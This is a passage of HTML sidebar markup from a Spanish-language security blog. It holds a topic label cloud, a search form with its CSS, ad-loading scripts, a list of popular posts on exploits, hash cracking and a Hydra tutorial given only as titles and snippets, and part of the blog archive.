<a dir='ltr' href="https://www.blackploit.com/search/label/Hacked">Hacked</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking">Hacking</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking%20Hardware">Hacking Hardware</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HashCat">HashCat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Herramientas">Herramientas</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HighSecCON">HighSecCON</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Humor%20Geek">Humor Geek</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Infograf%C3%ADa">Infografía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ingenier%C3%ADa%20Social">Ingeniería Social</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Inj3ct0r">Inj3ct0r</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Internet%20Explorer">Internet Explorer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Java">Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/JavaScript">JavaScript</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Kali">Kali</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/KitPloit">KitPloit</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Leaks">Leaks</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Linux%20OS">Linux OS</a>
<span class='label-count' dir='ltr'>(79)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/LulzSec">LulzSec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Mac%20OS">Mac OS</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Magazine">Magazine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware">Malaware</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware%20Tools">Malaware Tools</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malware">Malware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Man%20in%20the%20Middle">Man in the Middle</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Manuales">Manuales</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MD5%20CRACK">MD5 CRACK</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Metasploit">Metasploit</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MSSQL">MSSQL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL">MySQL</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MySQL%20CRACK">MySQL CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap">Nmap</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Nmap%20NSE">Nmap NSE</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Noticias">Noticias</a>
<span class='label-count' dir='ltr'>(200)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/NTLM%20CRACK">NTLM CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ofuscar">Ofuscar</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSolaris%20OS">OpenSolaris OS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OpenSSL">OpenSSL</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/ORACLE">ORACLE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/OWASP">OWASP</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Paper">Paper</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PDF">PDF</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PenTest">PenTest</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Perl">Perl</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phearking">Phearking</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Phishing">Phishing</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PHP">PHP</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/phpMyAdmin">phpMyAdmin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PoC">PoC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Premios%20Bitacoras">Premios Bitacoras</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Presentaciones">Presentaciones</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/PRISM">PRISM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Privacidad">Privacidad</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programaci%C3%B3n">Programación</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Linux">Programas Linux</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Programas%20Windows">Programas Windows</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Pwned">Pwned</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Python">Python</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ransomware">Ransomware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Reconocimiento">Reconocimiento</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ruby">Ruby</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/s">s</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Scripts">Scripts</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad">Seguridad</a>
<span class='label-count' dir='ltr'>(150)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Web">Seguridad Web</a>
<span class='label-count' dir='ltr'>(139)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Seguridad%20Wireless">Seguridad Wireless</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Sensitive%20Data%20Exposure">Sensitive Data Exposure</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SHA1%20CRACK">SHA1 CRACK</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Shellshock">Shellshock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Slides">Slides</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spoofing">Spoofing</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Spyware">Spyware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi">SQLi</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLi%20Tools">SQLi Tools</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SQLMap">SQLMap</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/SSH">SSH</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Textos">Textos</a>
<span class='label-count' dir='ltr'>(74)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tips">Tips</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Troyanos%20y%20Virus">Troyanos y Virus</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos">Trucos</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Trucos%20Win">Trucos Win</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Turiales">Turiales</a>
<span class='label-count' dir='ltr'>(56)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Tutoriales">Tutoriales</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Twitter">Twitter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ubuntu">Ubuntu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Underc0de">Underc0de</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UnderDOCS">UnderDOCS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Unlock">Unlock</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/URL%20Redirection">URL Redirection</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/UXSS">UXSS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/vBulletin">vBulletin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Video">Video</a>
<span class='label-count' dir='ltr'>(48)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Virtualizaci%C3%B3n">Virtualización</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Web%20T00LZ">Web T00LZ</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wifislax">Wifislax</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wikileaks">Wikileaks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/WikiRebels">WikiRebels</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Windows%20OS">Windows OS</a>
<span class='label-count' dir='ltr'>(65)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Wireless%20Tools">Wireless Tools</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/XSS">XSS</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Youtube">Youtube</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div id='rsidebar-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<style>
#ba-cuadrobusq{
text-align:right;
right:0px;
top:0px;
}

#ba-cuadrobusq .ba-textobusq {
border: 1px solid #1EFF11;
box-sizing: border-box;
color: black;
font-family: 'Lora', serif;
font-size: 14px;
padding:5px;
width: 220px;
transition: all 0.3s ease-in-out; 
-webkit-transition: all 0.3s ease-in-out; 
-moz-transition: all 0.3s ease-in-out; 
-o-transition: all 0.3s ease-in-out; 
-ms-transition: all 0.3s ease-in-out; 
}
#ba-cuadrobusq .ba-textobusq:hover {
box-shadow:inset 1px 1px 8px gainsboro;
}
#ba-cuadrobusq .ba-textobusq:focus {
background-image: -webkit-linear-gradient(white,white); 
background-image: -moz-linear-gradient(white,white); 
background-image: -ms-linear-gradient(white,white);
background-image: -o-linear-gradient(white,white); 
background-color:white; 
outline:1px solid #E8550B; 
color:black; 
font-style:normal; 
box-shadow:inset 1px 1px 8px gainsboro; 
border:1px solid #E8550B; 
} 
#ba-cuadrobusq .ba-enviar {
background:#1EFF11;
border: 1px solid #E3E3D9;
color: white;
cursor: pointer;
font-family: 'Droid Sans', sans-serif !important;
color: #000000;
cursor: pointer;
line-height: 19px;
padding: 4px 10px;
text-decoration: none;
}
#ba-cuadrobusq .ba-enviar:hover {
background:#e8320f;
}
</style>

<form action="https://www.blackploit.com/search/" id="ba-cuadrobusq">
   <input class="ba-textobusq" name="q" />
  <input class="ba-enviar" type="submit" value="Buscar" />
</form>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit Gray -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="2017404508"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><i class='fa fa-heart'></i>
Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqDZGUgF4V46rI0KHvQe2GBZ6P_Aa0_L2F-HRXelozLVy661WlFtDKz3nw1C-o9ilUp_RzWtfD31Nk4bXVZUaDchXcry5c8Tu4tkM05HFaPFNGRxVGGktZX-SNMcnFDO-_NF05gqyskiU5/s72-c/vBulletin+SQLi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2014/07/inyeccion-sql-en-los-foros-vbulletin.html">Inyección SQL en los foros vBulletin 5.0.4, 5.0.5, 5.1.0, 5.1.1 y 5.1.2 (Exploit + Video)</a></div>
<div class='item-snippet'>    Hace unos días se supo de una Inyección SQL en el gestor de foros vBulletin , pero como siempre primero me gusta verificar y recién hoy ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAFtF0S4E9wa-Sk0vW6yNaPsjYodOnehoM-34ewfabSmhzCvBV8ISY7TPxmOVRqb_stt9cmFUUvVo2pqYLzIBTkPYf0987vlASVl4kM41LLuN0Y25MAQM6rfQ05FrkBLFNKnXRC5pMCFOu/s72-c/Crack_hash_online.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html">Crack MD5, SHA1, MySQL, NTLM Free Online!</a></div>
<div class='item-snippet'>     Hace algún tiempo salió InsidePro Hash Finder  un buscador de hashes másivo, gratuito y online donde se pueden encontrar hasta 25 mil h...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href="https://www.blackploit.com/2018/07/hackeando-un-banco-3-hackear-14000.html" target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhtNSadSnCRm-jKfqIo55Doon20e0SAZDYMWJ39c0ySDFvsj6WymSihI-FBkHfgMr9raTgCfALe_3DkO16RmtVjkBCJb3aCzoUmMi-KZktF1fBlYDLocFUqSUytyFX00izu43kEZQTOHkH/s72-c/title_cc.png' width='72'/>
</a>
</div>
<div class='item-title'><a href="https://www.blackploit.com/2018/07/hackeando-un-banco-3-hackear-14000.html">Hackeando un Banco 3 ["Hackear" 14.000+ Tarjetas de Crédito (Carding)]</a></div>
<div class='item-snippet'>       Recientemente en la prensa chilena ha causado bastante estragos diferentes noticias relacionadas con la mala seguridad informática co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href="https://www.blackploit.com/2010/10/thc-hydra-tutorial-explicacion-modo-de.html">[THC-Hydra] Tutorial (explicación modo de uso) + Video</a></div>
<div class='item-snippet'>Me han pedido mucho tutoriales para usar el conocido programa Hydra, y claro, existe muy poca documentación de uso del programa debido a su ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/">2023</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2023/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/">2022</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2022/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/">2021</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2021/09/">septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/">2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2020/10/">octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/">2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/12/">diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/08/">agosto</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/06/">junio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2019/05/">mayo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/">2018</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/12/">diciembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/11/">noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/08/">agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/07/">julio</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2018/04/">abril</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href="https://www.blackploit.com/2017/">2017</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
